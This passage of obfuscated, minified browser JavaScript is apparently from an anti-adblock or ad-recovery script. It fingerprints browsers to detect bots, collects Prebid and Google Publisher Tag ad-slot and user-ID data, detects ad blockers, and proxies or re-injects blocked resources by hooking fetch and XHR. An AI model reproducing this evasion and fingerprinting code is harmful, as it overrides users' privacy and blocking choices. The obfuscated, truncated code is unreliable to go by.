0x0===document[a0(0x641)])throw new Pg(-0x1,a0(0x484));var PG=document[a0(0x641)];if(a0(0xfed)!=typeof PG[a0(0x91f)])throw new Pg(-0x2,a0(0x5a7));return PG[a0(0x91f)]();},'functionBind':function(){const a1=mD;if(void 0x0===Function[a1(0x9cf)][a1(0x2c5)])throw new Pg(-0x2,a1(0x1058));return Function[a1(0x9cf)][a1(0x2c5)][a1(0x904)]();},'process':function(){const a2=mD;var PG=window[a2(0x4a5)],Po=a2(0xb5e);if(void 0x0===PG)throw new Pg(-0x1,''[a2(0x97b)](Po,a2(0x56a)));if(PG&&a2(0x32f)!=typeof PG)throw new Pg(-0x3,''[a2(0x97b)](Po,a2(0x970)));return PG;},'distinctiveProps':function(){const a3=mD;var PG,Po,Ph=((PG={})[a3(0x259)]={'window':[a3(0x259)]},PG[a3(0x1068)]={'window':[a3(0x4fc)]},PG[a3(0x1074)]={'window':[a3(0x5b7)]},PG[a3(0x4d9)]={'window':[a3(0xfbb)]},PG[a3(0x8f7)]={'window':[a3(0x1c8)]},PG[a3(0x4f2)]={'window':[a3(0x4f2)]},PG[a3(0x103e)]={'window':[a3(0xf25),a3(0x72f)]},PG[a3(0x70c)]={'window':[a3(0x2ae)]},PG[Pi]={'window':[a3(0x453),a3(0xecf)]},PG[a3(0xf4b)]={'window':[a3(0x30b)]},PG[Py]={'window':[a3(0xb3c),a3(0x1d3),a3(0x36e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[a3(0xf12),a3(0x413),a3(0x58b)]},PG[a3(0x650)]={'window':[a3(0xfab)]},PG[a3(0xb2e)]={'window':[a3(0xb2e),a3(0xfb5),a3(0x823),a3(0x3c4),a3(0xd35),a3(0x95f),a3(0x514)],'document':[a3(0xe7b),a3(0x4c5),a3(0xf54),a3(0x639),a3(0xb76),a3(0x40f),a3(0x304),a3(0xe7b),a3(0xc33),a3(0xe7e),a3(0x803),a3(0x9ad),a3(0x3fb),a3(0x1c9)]},PG[Pw]={'window':[a3(0x91d),a3(0xb10)]},PG),PX={},Pz=PE(window),PI=[];for(Po in(void 0x0!==window[a3(0xf01)]&&(PI=PE(window[a3(0xf01)])),Ph)){var PF=Ph[Po];if(void 0x0!==PF){var PA=void 0x0!==PF[a3(0xc62)]&&Pp[a3(0x436)](void 0x0,Pc([Pz],PF[a3(0xc62)],!0x1)),PM=!(void 0x0===PF[a3(0xf01)]||!PI[a3(0xab8)])&&Pp[a3(0x436)](void 0x0,Pc([PI],PF[a3(0xf01)],!0x1));PX[Po]=PA||PM;}}return PX;}},PS=(function(){const a5=mD;function PG(){const a4=a2v;this[a4(0x5a6)]=void 0x0,this[a4(0xf00)]=void 0x0;}return PG[a5(0x9cf)][a5(0xecd)]=function(){const a6=a5;return this[a6(0x5a6)];},PG[a5(0x9cf)][a5(0x25c)]=function(){const a7=a5;return this[a7(0xf00)];},PG[a5(0x9cf)][a5(0x2d0)]=function(){const a8=a5;if(void 0x0===this[a8(0x5a6)])throw new Error(a8(0x796));var Po=function(Pz,PI){const a9=a8;var PF={},PA={'bot':!0x1};for(var PM in PI){var Pb=(0x0,PI[PM])(Pz),Pn={'bot':!0x1};a9(0x48f)==typeof Pb?Pn={'bot':!0x0,'botKind':Pb}:Pb&&(Pn={'bot':!0x0,'botKind':Pu}),PF[PM]=Pn,Pn[a9(0xa61)]&&(PA=Pn);}return[PF,PA];}(this[a8(0x5a6)],PH),Ph=Po[0x0],PX=Po[0x1];return this[a8(0xf00)]=Ph,PX;},PG[a5(0x9cf)][a5(0x776)]=function(){return PD(this,void 0x0,void 0x0,function(){var Po;return Pj(this,function(Ph){const ax=a2v;switch(Ph[ax(0x8aa)]){case 0x0:return Po=this,[0x4,Ps(PK)];case 0x1:return Po[ax(0x5a6)]=Ph[ax(0x71b)](),[0x2,this[ax(0x5a6)]];}});});},PG;}());const Pl=async()=>{const av=mD;try{if(PG=navigator[av(0x79d)],Boolean(PG)&&function(){const aP=av;if(P9 instanceof RegExp)return P9;try{P9=new RegExp(aP(0x824),'i');}catch(Po){P9=Pv;}return P9;}()[av(0x9ff)](PG))return x4['A'][av(0xe63)](av(0xa7e)[av(0x97b)](navigator[av(0x79d)])),!0x0;try{const Po=function(Pz){const aD=av;var PI=(void 0x0===Pz?{}:Pz)[aD(0xf24)],PF=void 0x0===PI||PI;return PD(this,void 0x0,void 0x0,function(){var PA;return Pj(this,function(PM){const aj=a2v;switch(PM[aj(0x8aa)]){case 0x0:return PF&&(function(){const ac=aj;if(!(window[ac(0xddf)]||Math[ac(0x3f5)]()>=0.001))try{var Pb=new XMLHttpRequest();Pb[ac(0x1003)](ac(0x88d),ac(0xc9b)[ac(0x97b)](ac(0x37e),ac(0x32e)),!0x0),Pb[ac(0xa37)]();}catch(Pn){console[ac(0xb07)](Pn);}}()),[0x4,(PA=new PS())[aj(0x776)]()];case 0x1:return PM[aj(0x71b)](),[0x2,PA];}});});}({'monitoring':!0x1})[av(0x72e)](Pz=>Pz[av(0x2d0)]()),Ph=(0x0,xj['c'])((Pz,PI)=>setTimeout(()=>PI(new Error(av(0x1f7))),0x64)),PX=await Promise[av(0xe44)]([Po,Ph]);if(PX&&PX[av(0xa61)])return x4['A'][av(0xe63)](av(0x839)[av(0x97b)](PX[av(0x95c)])),!0x0;}catch(Pz){return x4['A'][av(0xe63)](av(0x9e0),Pz),!0x1;}}catch(PI){return x4['A'][av(0xe63)](av(0x769),PI),x4['A'][av(0xb07)](PI,av(0xda9)),!0x1;}var PG;return!!(navigator[av(0x79d)][av(0x28e)](av(0x1056))||av(0x941)===navigator[av(0x79d)]&&av(0xe34)===location[av(0xe93)]);};async function Pr(PG){const aZ=mD,Po=await fetch((0x0,x0['Wq'])({'protectUrlContext':PG,'url':''[aZ(0x97b)](x1['A'][aZ(0x5c2)],aZ(0xf4e)),'endpoint':x1['A'][aZ(0x5c2)]}));return await Po[aZ(0x101f)]();}var PR=P(0xb);function Pa(PG){const ai=mD;if(Array[ai(0xfc4)](PG)){const Po=PG[ai(0x89d)](Pa);return Po[ai(0xab8)]>0x0&&ai(0x48f)==typeof Po[0x0]?Po[ai(0x107b)]((Ph,PX)=>String(Ph)[ai(0x9f0)](String(PX),void 0x0,{'numeric':!0x0,'sensitivity':ai(0xd98)})):Po;}if(PG&&ai(0x32f)==typeof PG&&null!==PG){const Ph=Object[ai(0xc4a)](PG)[ai(0x107b)](),PX={};for(const Pz of Ph)PX[Pz]=Pa(PG[Pz]);return PX;}return PG;}var PT=P(0x1b34);const Pf=(PG,Po,Ph,PX)=>{const ay=mD,Pz={};window[ay(0xdbe)]=window[ay(0xdbe)]||{},window[ay(0xdbe)][ay(0x5cf)]=window[ay(0xdbe)][ay(0x5cf)]||[],window[ay(0xdbe)][ay(0x5cf)][ay(0xfe1)](()=>{const aU=ay,PI=Math[aU(0xb5a)](performance[aU(0xd09)]());let PF=!0x1;window[aU(0xdbe)][aU(0xc9e)]()[aU(0x82a)](aU(0x57d),PA=>{const aw=aU;if(PF)return;const PM=PA[aw(0x393)][aw(0x7b4)]()||'';PM&&!Pz[PM]&&(Pz[PM]={'slotRequested':Math[aw(0xb5a)](performance[aw(0xd09)]())});}),window[aU(0xdbe)][aU(0xc9e)]()[aU(0x82a)](aU(0xf0b),PA=>{const au=aU;if(PF)return;const PM=PA[au(0x393)][au(0x7b4)]()||'';if(!PM||!Pz[PM])return;if(PA[au(0x219)])return;PF=!0x0;const Pb=Math[au(0xb5a)](performance[au(0xd09)]());!function(Pn,Pq,PC,PB,PO,PN,PV,D0){const ag=au;let D1=arguments[ag(0xab8)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();xz(Pn,ag(0xe80),new Map([[ag(0xbdf),x1['A'][ag(0xae4)]],[ag(0x50e),PC[ag(0x904)]()],[ag(0x775),PB],[ag(0x441),PO[ag(0x904)]()],[ag(0xeee),PN[ag(0x904)]()],[ag(0x39d),PV[ag(0x904)]()],[ag(0x90a),D0[ag(0x904)]()],...D1]),Pq);}(PG,PX,Ph,PM,Po,PI,Pz[PM][au(0x57d)],Pb);});});};window[mD(0x365)]=!0x1;var Pk=P(0xa83),Pd=P(0x197c);window[mD(0x365)]=!0x1;const PQ={'version':mD(0x7d5),'originalHostname':window[mD(0xef9)][mD(0xe93)],'configIndex':0x0};(PG=>{const as=mD;var Po,Ph;if(Px['A'][as(0x776)](),!0x1!==(0x0,PT['aX'])())try{!(function(){const aW=as,PI=aW(0x83f)[aW(0x97b)](aW(0x886),aW(0x65f)),PF=document[aW(0xe0e)](aW(0x107d));PF[aW(0xf3c)]=PI,document[aW(0x517)][aW(0xb04)](PF);}());}catch(PI){}x9['A'][as(0x776)](window);const PX=null===(Po=document[as(0x402)])||void 0x0===Po?void 0x0:Po[as(0x938)](as(0x675));if(PX)window[as(0x968)]('r_'+PX,'*');else{var Pz;const PF=null===(Pz=document[as(0x402)])||void 0x0===Pz?void 0x0:Pz[as(0x938)](as(0x5c9));PF&&window[as(0x968)](PF,'*');}if(null===(Ph=document[as(0x402)])||void 0x0===Ph||Ph[as(0x835)](),(function(){const aJ=as;let PA=arguments[aJ(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var PM;if(aJ(0x47d)===location[aJ(0x607)]&&(location[aJ(0x607)]='',x2['A'][aJ(0x1060)](aJ(0x87b),null!==(PM=prompt())&&void 0x0!==PM?PM:'',!0x1)),null===document[aJ(0x402)])return!0x1;const Pb=function(Pn,Pq,PC){const aE=aJ;let PB=arguments[aE(0xab8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const PO=(PN=PC)?new URL(PN[aE(0x833)](aE(0x399))?PN:aE(0xdea)[aE(0x97b)](PN)):null;var PN;if(!PO)return null;const PV=function(D1,D2){const ap=aE;let D3=D2[ap(0x938)](ap(0xee8))||D2[ap(0x938)](ap(0x58e));if(null===D3)throw new Error(ap(0x6e7));return D3=D3[ap(0x833)]('//')?D1[ap(0x7e9)]+D3:D3,new URL(D3,D1[ap(0x575)]);}(Pn,Pq);if(PV[aE(0xe93)]===PO[aE(0xe93)]&&PV[aE(0x2cc)]===PO[aE(0x2cc)])return null;PV[aE(0xfcf)]=PO[aE(0xfcf)],PV[aE(0x7e9)]=/localhost|127.0.0.1/[aE(0x9ff)](PO[aE(0xfcf)])?aE(0xfdc):aE(0xc2d),PO[aE(0x2cc)]&&(PV[aE(0x2cc)]=PO[aE(0x2cc)]),Object[aE(0x8a7)](PB)[aE(0xbff)](D1=>{const am=aE;let [D2,D3]=D1;PV[am(0xfc6)][am(0x1060)](D2,D3);});const D0=(0x0,va['R0'])(Pq);return D0[aE(0xb79)](aE(0x58e),PV[aE(0x575)]),D0;}(location,document[aJ(0x402)],x2['A'][aJ(0x88d)](aJ(0x87b),!0x1),PA);return!!Pb&&(document[aJ(0x402)][aJ(0xbe9)]?(0x0,va['WH'])(Pb,document[aJ(0x402)]):(0x0,va['qj'])(Pb),document[aJ(0x402)][aJ(0x835)](),console[aJ(0x1081)](aJ(0xd3b)),!0x0);}({'essential':''})))throw new Error(as(0x765));try{window[as(0x1009)](new CustomEvent(as(0xf8c)));}catch(PA){}return P8[as(0xa81)](as(0x675))?(window[as(0xd3e)]=x1['A'][as(0x54a)],(PM=>{const aH=as;window[aH(0x82a)](aH(0x5a8),Pb=>{const aY=aH;Pb[aY(0x474)]&&aY(0xad9)===Pb[aY(0x474)][aY(0xf31)]&&xh(PM,Pb[aY(0x474)][aY(0x42c)],Pb[aY(0x474)][aY(0xaea)]);});})(PG),x4['A'][as(0x4bd)](PG),x4['A'][as(0xe63)](as(0x54a),x1['A'][as(0x54a)]),x4['A'][as(0xe63)](as(0xab0),x1['A'][as(0xae4)]),x4['A'][as(0xe63)](as(0xef9),window[as(0xef9)][as(0x575)]),x4['A'][as(0xe63)](as(0xe29),window[as(0x1064)][as(0x79d)]),x4['A'][as(0xe63)](as(0xcba),xT()),x4['A'][as(0xe63)](as(0x2fe),xw['A'][as(0x8f9)]()[as(0x904)]()),x1['A'][as(0xe63)]||as(0x81e)===x2['A'][as(0x88d)](as(0xf78),!0x1)?((0x0,vu['z'])((0x0,vl['i7'])(as(0xfaa))),window[as(0xdeb)]=xD['md'],window[as(0x37b)]=xD['ks'],window[as(0x658)]=xD['_'],window[as(0xea7)]=PM=>(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PM,'kind':x0['MN'][as(0x8e8)],'endpoint':x1['A'][as(0x5c2)]}),window[as(0xf3b)]=x0['sH'],window[as(0xdf4)]=x0['EW'],window[as(0x92f)]=PM=>vm({'_window':window,'protectUrlContext':PG,'html':PM}),window[as(0x612)]=PM=>(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PM})):(0x0,vu['z'])((0x0,vl['i7'])()),!0x0):(console[as(0x1081)](as(0x4f5)),!0x1);})(PQ)&&(async PG=>{const aK=mD;try{var Po,Ph,PX,Pz;null!==(Ph=(Po=window)[aK(0x104d)])&&void 0x0!==Ph||(Po[aK(0x104d)]={}),window[aK(0x104d)][aK(0x651)]=!0x0,window[aK(0x104d)][aK(0xeed)]=function(){const aS=aK;var PB,PO,PN,PV,D0,D1,D2,D3,D4,D5,D6,D7,D8,D9,Dx,Dv,DP;let DD=arguments[aS(0xab8)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Dj=JSON[aS(0x367)](Pa({'a_summary':{'gpt':{'paths':null===(PB=window[aS(0xdbe)])||void 0x0===PB||null===(PB=PB[aS(0xc9e)]())||void 0x0===PB||null===(PB=PB[aS(0x61e)]())||void 0x0===PB?void 0x0:PB[aS(0x89d)](Dy=>Dy[aS(0x7b4)]())}},'prebid':{'config':null===(PO=window[aS(0xdb6)])||void 0x0===PO||null===(PN=PO[aS(0x647)])||void 0x0===PN?void 0x0:PN[aS(0xe95)](PO),'userIds':null===(PV=window[aS(0xdb6)])||void 0x0===PV||null===(D0=PV[aS(0x8b9)])||void 0x0===D0?void 0x0:D0[aS(0xe95)](PV),'adUnits':null===(D1=window[aS(0xdb6)])||void 0x0===D1?void 0x0:D1[aS(0x3cd)],'installedModules':null===(D2=window[aS(0xdb6)])||void 0x0===D2?void 0x0:D2[aS(0xf48)],'consentMetadata':null===(D3=window[aS(0xdb6)])||void 0x0===D3||null===(D4=D3[aS(0x269)])||void 0x0===D4?void 0x0:D4[aS(0xe95)](D3)},'prebid_detail':DD?{'bidResponses':null===(D5=window[aS(0xdb6)])||void 0x0===D5||null===(D6=D5[aS(0xc72)])||void 0x0===D6?void 0x0:D6[aS(0xe95)](D5),'events':null===(D7=window[aS(0xdb6)])||void 0x0===D7||null===(D8=D7[aS(0xc44)])||void 0x0===D8?void 0x0:D8[aS(0xe95)](D7)}:void 0x0,'gpt':{'config':null===(D9=window[aS(0xdbe)])||void 0x0===D9||null===(Dx=D9[aS(0x647)])||void 0x0===Dx?void 0x0:Dx[aS(0xe95)](D9),'pubads':{'slots':null===(Dv=window[aS(0xdbe)])||void 0x0===Dv||null===(Dv=Dv[aS(0xc9e)]())||void 0x0===Dv||null===(Dv=Dv[aS(0x61e)]())||void 0x0===Dv?void 0x0:Dv[aS(0x89d)](Dy=>({'adUnitPath':Dy[aS(0x7b4)](),'attributeKeys':Dy[aS(0x555)](),'categoryExclusions':Dy[aS(0x74f)](),'clickUrl':Dy[aS(0x3c5)](),'slotId':Dy[aS(0x20f)](),'sizes':Dy[aS(0xf97)](),'outOfPage':Dy[aS(0xc60)](),'services':Dy[aS(0xabf)]()[aS(0x89d)](DU=>({'name':DU[aS(0x4cc)]()})),'targeting':Object[aS(0x751)](Dy[aS(0x457)]()[aS(0x89d)](DU=>[DU,Dy[aS(0xe7f)](DU)]))})),'targeting':Object[aS(0x751)](null===(DP=window[aS(0xdbe)])||void 0x0===DP||null===(DP=DP[aS(0xc9e)]())||void 0x0===DP||null===(DP=DP[aS(0x457)]())||void 0x0===DP?void 0x0:DP[aS(0x89d)](Dy=>{const al=aS;var DU;return[Dy,null===(DU=window[al(0xdbe)])||void 0x0===DU||null===(DU=DU[al(0xc9e)]())||void 0x0===DU?void 0x0:DU[al(0xe7f)](Dy)];}))}}})),Dc=function(Dy){const ar=aS,DU=new TextEncoder()[ar(0xd25)](Dy);let Dw='';for(let Du=0x0;Du<DU[ar(0xab8)];Du++)Dw+=String[ar(0xa0c)](DU[Du]);return btoa(Dw);}(Dj);try{var DZ,Di;null===(DZ=(Di=window)[aS(0x3c1)])||void 0x0===DZ||DZ[aS(0xe95)](Di,Dc);}catch(Dy){}return Dc;};const PA=Math[aK(0xb5a)](performance[aK(0xd09)]());if(xI(0.01),await((async()=>{const at=aK,PB=Pl(),PO=x2['A'][at(0x88d)](at(0xcf1));return PO?Boolean(PO):await PB;})())&&!P6(location[aK(0x575)])&&!x1['A'][aK(0xe63)]&&aK(0x81e)!==x2['A'][aK(0x88d)](aK(0xf78),!0x1))return xL(PG,new Map([[aK(0x78e),aK(0xbe0)]])),void x4['A'][aK(0xe63)](aK(0x99b));const PM=(0x0,PR['i'])();if(!PM)return void x4['A'][aK(0xe63)](aK(0xed7));xI(PM[aK(0xe88)]),x4['A'][aK(0xe63)](aK(0xad5),PM);const Pb=(window[aK(0xef9)][aK(0x975)]+window[aK(0xef9)][aK(0x607)])[aK(0x28e)](aK(0x458))||aK(0x81e)===x2['A'][aK(0x88d)](aK(0x458),!0x1);if(!PM)return x4['A'][aK(0xe63)](aK(0x256));if(null!==(PX=null==PM?void 0x0:PM[aK(0xccd)])&&void 0x0!==PX&&!PX&&window[aK(0x7bf)]!==window[aK(0x4c0)])return x4['A'][aK(0xe63)](aK(0xb5f));if(PM[aK(0x8de)]&&!x1['A'][aK(0xe63)]&&aK(0x81e)!==x2['A'][aK(0x88d)](aK(0xf78),!0x1)&&!Pb){const [PB,PO]=await Promise[aK(0x373)]([(0x0,xU['H4'])(PM[aK(0xa65)]),(0x0,xU['jy'])(PM[aK(0x630)])]);return xd(PG,PB,PB&&PO,!0x1),x4['A'][aK(0xe63)](aK(0x439));}if(!PM[aK(0x341)]&&!x1['A'][aK(0xe63)]&&aK(0x81e)!==x2['A'][aK(0x88d)](aK(0xf78),!0x1)&&!Pb)return x4['A'][aK(0xe63)](aK(0x6ea));x2['A'][aK(0xcfc)](!!PM[aK(0x2bb)]),(0x0,P7['Nq'])();const [Pn,Pq]=null!=PM&&PM[aK(0xb48)]||Pb?[!0x0,!0x0]:await Promise[aK(0x373)]([(0x0,xU['H4'])(PM[aK(0xa65)]),(0x0,xU['jy'])(PM[aK(0x630)])]);if(window[aK(0x104d)][aK(0x208)]=Pn,(0x0,P7['B3'])(),x4['A'][aK(0xe63)](aK(0xe74),Pn),x4['A'][aK(0xe63)](aK(0xae2),Pq),PM[aK(0xc45)]){const PN=await async function(PV){const aR=aK;try{const D0=x2['A'][aR(0x88d)](aR(0xd4d));if(D0)try{const D2=JSON[aR(0xbeb)](D0);if(D2[aR(0xf44)]&&D2[aR(0xf44)]+0x5265c00>Date[aR(0xd09)]())return Pr(PV)[aR(0x72e)](D3=>{const aa=aR;D3&&x2['A'][aa(0x1060)](aa(0xd4d),JSON[aa(0x367)]({...D3,'cachedAt':Date[aa(0xd09)]()}));}),D2;}catch(D3){}const D1=await Pr(PV);return D1&&x2['A'][aR(0x1060)](aR(0xd4d),JSON[aR(0x367)]({...D1,'cachedAt':Date[aR(0xd09)]()})),D1;}catch(D4){return x4['A'][aR(0xb07)](aR(0x4a4),D4),{'ivt':!0x1,'reason':aR(0xb07)};}}(PG);if(PN[aK(0xd4d)])return xL(PG,new Map([[aK(0x78e),PN[aK(0xd04)]],[aK(0x50e),Pn[aK(0x904)]()]])),void x4['A'][aK(0xe63)](aK(0x7e6));}xd(PG,Pn,Pn&&Pq,null!==(Pz=PM[aK(0x2f2)])&&void 0x0!==Pz&&Pz);try{var PI;const PV=null===(PI=PM[aK(0xfeb)])||void 0x0===PI?void 0x0:PI[aK(0xb8c)](D0=>D0[aK(0x21e)]);var PF;PV&&((D0,D1,D2,D3,D4,D5,D6)=>{const aT=aK,D7=D3?D2:D2/0x2;((D8,D9)=>!(['US','CA','DE','FR','AU'][aT(0x28e)](D8)||Math[aT(0x3f5)]()>D9))(D1,D7)&&(D3&&!D4&&D5||Pf(D0,D6,D3,D7));})(PG,PM[aK(0xc26)],PM[aK(0xe88)],Pn,Pq,null!==(PF=PV[aK(0xad1)])&&void 0x0!==PF&&PF,PA);}catch(D0){}function PC(){const af=aK;try{const D1=window[af(0xdbe)];return!!D1&&af(0x5e1)===D1[af(0x98a)][af(0x904)]();}catch(D2){return!0x1;}}if(xw['A'][aK(0xe0f)]()&&setTimeout(()=>{PC()&&((D1,D2)=>{const ak=a2v;xG(D1,ak(0xd08),new Map([[ak(0xbdf),x1['A'][ak(0xae4)]],[ak(0x50e),D2[ak(0x904)]()]]));})(PG,Pn);},0x41b),!(0x0,v7['Gb'])(PM[aK(0xc07)])&&!P6(location[aK(0x575)]))return void x4['A'][aK(0xe63)](aK(0xb0f));if(PM[aK(0xd0b)]&&(0x0,v7['oi'])(PM[aK(0xd0b)]))return(D1=>{const ad=aK;xG(D1,ad(0xf5e),new Map([[ad(0xbdf),x1['A'][ad(0xae4)]]]));})(PG),void x4['A'][aK(0xe63)](aK(0x8e3));try{await(async(D1,D2,D3,D4)=>{const aQ=aK;try{var D5,D6;if(!(0x0,x0['Gy'])(D1))return void x4['A'][aQ(0xe63)](aQ(0x9e4));if((0x0,xK['C8'])(D1,x1['A'][aQ(0x5c2)]),function(Dc){const aL=aQ;var DZ;const [Di,Dy]=function(Dw){const Du={'loaded':!0x0,'isAdBlockerDetected':Dw};return[{'cmd':{'push':Dg=>Dg(Du)},'loaded':!0x0,'isAdBlockerDetected':Dw},Du];}(Dc),DU=null===(DZ=window[aL(0x104d)])||void 0x0===DZ?void 0x0:DZ[aL(0x5cf)];window[aL(0x104d)]={...window[aL(0x104d)],...Di},Array[aL(0xfc4)](DU)&&DU[aL(0xbff)](Dw=>{try{Dw(Dy);}catch(Du){}});}(D3),!D3)return x4['A'][aQ(0xe63)](aQ(0x1011)),[aQ(0x3e2),aQ(0x105b),aQ(0xcb0),aQ(0xa38)][aQ(0xe99)](Dc=>location[aQ(0xe93)][aQ(0x28e)](Dc))&&(aQ(0x81e)===x2['A'][aQ(0x88d)](aQ(0xf78),!0x1)||x1['A'][aQ(0xe63)]||Math[aQ(0x3f5)]()<0.05)&&setTimeout(()=>x5(D1,!0x1),0x64),void(xr&&[][aQ(0xe99)](Dc=>location[aQ(0xfcf)][aQ(0xea9)](Dc))&&function(Dc){const aG=aQ,DZ=new Set();window[aG(0x2e7)](()=>{const ao=aG;window[ao(0xdbe)]&&window[ao(0xdbe)][ao(0x5cf)]&&window[ao(0xdbe)][ao(0x5cf)][ao(0xfe1)](()=>{const ah=ao;window[ah(0xdbe)][ah(0xc9e)]()[ah(0x61e)]()[ah(0x89d)](Di=>function(Dy){const aX=ah;var DU,Dw;const Du=null===(DU=Dy[aX(0x20f)]())||void 0x0===DU?void 0x0:DU[aX(0x105a)](),Dg=Dy[aX(0x7b4)](),Ds=Dy[aX(0x7db)](),DW=null===(Dw=Dy[aX(0xf97)]())||void 0x0===Dw?void 0x0:Dw[aX(0x89d)](Dp=>[Dp[aX(0x6e5)],Dp[aX(0x512)]]),DJ=document[aX(0xca6)](Ds);if(!DJ)return null;const DE=function(Dp){const az=aX;let Dm='#'+Dp['id'],DH=Dp[az(0xd57)];for(;DH;){var DY;const DK=DH[az(0x6bc)][az(0xbaa)](),DS=DH[az(0x938)]('id'),Dl=null===(DY=DH[az(0x938)](az(0x1e5)))||void 0x0===DY?void 0x0:DY[az(0x9d7)]('\x20');Dm=DS?DK+'#'+DS+az(0x627)+Dm:Dl?DK+'.'+Dl[az(0x849)]('.')+az(0x627)+Dm:DK+az(0x627)+Dm,DH=DH[az(0xd57)];}return Dm[az(0xab8)]>0x64?Dm[az(0x38a)](Dm[az(0xab8)]-0x64):Dm;}(DJ);return{'id':Du,'adUnitPath':Dg,'slotElementId':Ds,'sizes':DW,'selector':DE};}(Di))[ah(0xf20)](Di=>Di&&!DZ[ah(0xed8)](Di['id']))[ah(0xbff)](Di=>{const aI=ah;DZ[aI(0x381)](Di['id']),function(Dy,DU){const aF=aI;xG(Dy,aF(0x4ab),new Map([['id',DU['id']],[aF(0x775),DU[aF(0x4f7)]],[aF(0x35d),DU[aF(0x4d3)]],[aF(0x504),DU[aF(0x504)][aF(0x89d)](Dw=>Dw[aF(0x849)]('x'))[aF(0x849)]('|')],[aF(0xcbf),DU[aF(0xcbf)]],[aF(0xbdf),x1['A'][aF(0xae4)]]]));}(Dc,Di);});});},0x3e8);}(D1));const D7=(0x0,vO['z9'])(D2[aQ(0xfeb)]);if(!D7)return void x4['A'][aQ(0xe63)](aQ(0xbd7));D1[aQ(0xb6b)]=D7[aQ(0xb6b)];const D8=D7[aQ(0xfeb)];if(x4['A'][aQ(0xe63)](aQ(0xe60)[aQ(0x97b)](D7[aQ(0xb6b)],',\x20')[aQ(0x97b)](JSON[aQ(0x367)](D8))),D8[aQ(0x1c2)]){if(!new URL(window[aQ(0xef9)][aQ(0x575)])[aQ(0xfc6)][aQ(0xed8)](aQ(0x6b3))&&aQ(0x81e)!==x2['A'][aQ(0x88d)](aQ(0x6b3),!0x1))return void x4['A'][aQ(0xe63)](aQ(0x958));}if(D8[aQ(0xad1)]&&!D4)return void x4['A'][aQ(0xe63)](aQ(0x236));null!==(D5=D8[aQ(0x247)])&&void 0x0!==D5&&D5[aQ(0x4c7)]&&await async function(Dc,DZ){const aA=aQ,Di=Dc[aA(0x30e)](DU=>Array[aA(0x9f3)](document[aA(0xa94)](aA(0x33c)[aA(0x97b)](DU,'\x22]'))))[aA(0xf20)](DU=>DU instanceof HTMLLinkElement)[aA(0x89d)](DU=>{const aM=aA,Dw=DU[aM(0x938)](aM(0x575));return Dw?new Promise(Du=>{const ae=aM,Dg=document[ae(0xe0e)](ae(0x92d));Dg[ae(0x9e8)]=!0x0,Array[ae(0x9f3)](DU[ae(0x9e7)])[ae(0xbff)](DJ=>{const ab=ae;Dg[ab(0xb79)](DJ[ab(0x96d)],DJ[ab(0x32a)]);}),Dg[ae(0x575)]=(0x0,x0['Wq'])({'protectUrlContext':DZ,'url':Dw,'kind':x0['MN'][ae(0xd2c)],'endpoint':x1['A'][ae(0x5c2)]});let Ds=null;const DW=DJ=>{const an=ae;null!==Ds&&(clearTimeout(Ds),Ds=null),Dg[an(0x92a)]=null,Dg[an(0x814)]=null,Du(DJ);};Ds=setTimeout(()=>{DW(!0x1);},0xbb8),Dg[ae(0x92a)]=()=>{const aq=ae;DU[aq(0x9e8)]=!0x0,DW(!0x0);},Dg[ae(0x814)]=()=>{DW(!0x1);},DU[ae(0xa35)](ae(0xe8b),Dg);}):Promise[aM(0xf14)](!0x1);}),Dy=await Promise[aA(0x373)](Di);x4['A'][aA(0xe63)](aA(0x1046)[aA(0x97b)](JSON[aA(0x367)](Dy)));}(D8[aQ(0x247)][aQ(0x4c7)],D1),xw['A'][aQ(0xe0f)]()&&xw['A'][aQ(0xc02)]()&&(0x0,Pd['Y'])(D1),[aQ(0x3e2),aQ(0x105b),aQ(0xcb0),aQ(0xa38)][aQ(0xe99)](Dc=>location[aQ(0xe93)][aQ(0x28e)](Dc))&&setTimeout(()=>x5(D1,!0x0),0x64);const D9=window,Dx=(0x0,x8['VS'])(D8[aQ(0x247)]);if(P3(D1,D9,Dx,{'shouldHookDomContentLoadedLateListeners':!!D8[aQ(0x4a1)]}),function(Dc,DZ){const aC=aQ;var Di;if(x4['A'][aC(0xe63)](aC(0x3f3)),null!==(Di=window[aC(0xd66)])&&void 0x0!==Di&&Di[aC(0x866)])return;const Dy=window[aC(0xd66)]||[];window[aC(0xd66)]={'push':Du=>P4(Du),'__replaced':!0x0};for(const Du of[...Dy][aC(0xef6)]())P4(Du);const DU=Dg=>{const aB=aC;if(aB(0x103d)===Dg[aB(0x78e)]){const DW=Dg[aB(0x68a)][0x0]instanceof Request?Dg[aB(0x68a)][0x0][aB(0xa53)]:Dg[aB(0x68a)][0x0];x4['A'][aB(0xe63)](aB(0x920),Dg[aB(0x68a)][0x0],aB(0xb08),(0x0,x8['pI'])(DZ,DW),aB(0xa6c),Dc[aB(0x103d)],Dc[aB(0x103d)][aB(0x64d)]),(0x0,x8['pI'])(DZ,DW)?Dc[aB(0x103d)](...Dg[aB(0x68a)])[aB(0x72e)](Dg[aB(0xf14)],Dg[aB(0xa97)]):Dg[aB(0xa97)](...Dg[aB(0x604)]);}else{if(aB(0xf7d)===Dg[aB(0x78e)]){const DJ=x9['A'][aB(0x88d)](Dc)[aB(0xfcc)][aB(0x88d)][aB(0xe95)](Dg[aB(0xd8b)]);x4['A'][aB(0xe63)](aB(0xe9e),DJ),(0x0,x8['pI'])(DZ,DJ)||Dg[aB(0xa97)]();}else{if(aB(0xfc3)===Dg[aB(0x78e)]){var Ds;if(!Dg[aB(0xb55)][aB(0x2d8)]||(null===(Ds=Dg[aB(0xb55)][aB(0x2d8)])||void 0x0===Ds?void 0x0:Ds[aB(0xab8)])<0x2)return void Dg[aB(0xb65)]();const DE=Dg[aB(0xb55)][aB(0x2d8)][0x1];if((0x0,x8['pI'])(DZ,DE)||Dg[aB(0xb65)](),Dg[aB(0xb55)][aB(0xec0)])return;Dg[aB(0xb55)][aB(0xec0)]=!0x0;const Dp=new XMLHttpRequest();Dp[aB(0x475)]=Dm=>{const aO=aB;var 